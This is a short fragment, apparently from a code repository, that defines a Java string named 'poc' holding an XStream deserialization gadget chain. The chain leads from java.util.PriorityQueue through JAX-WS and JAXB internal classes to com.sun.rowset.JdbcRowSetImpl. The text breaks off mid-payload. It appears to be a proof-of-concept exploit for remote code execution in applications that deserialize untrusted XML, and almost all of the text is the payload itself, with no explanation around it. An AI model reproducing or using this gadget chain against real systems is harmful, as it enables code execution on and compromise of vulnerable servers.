 String poc = "<java.util.PriorityQueue serialization='custom'>\n" +
"  <unserializable-parents/>\n" +
"  <java.util.PriorityQueue>\n" +
"    <default>\n" +
"      <size>2</size>\n" +
"      <comparator class='sun.awt.datatransfer.DataTransferer$IndexOrderComparator'>\n" +
"        <indexMap class='com.sun.xml.internal.ws.client.ResponseContext'>\n" +
"          <packet>\n" +
"            <message class='com.sun.xml.internal.ws.encoding.xml.XMLMessage$XMLMultiPart'>\n" +
"              <dataSource class='com.sun.xml.internal.ws.message.JAXBAttachment'>\n" +
"                <bridge class='com.sun.xml.internal.ws.db.glassfish.BridgeWrapper'>\n" +
"                  <bridge class='com.sun.xml.internal.bind.v2.runtime.BridgeImpl'>\n" +
"                    <bi class='com.sun.xml.internal.bind.v2.runtime.ClassBeanInfoImpl'>\n" +
"                      <jaxbType>com.sun.rowset.JdbcRowSetImpl</jaxbType>\n" +
"                      <uriProperties/>\n" +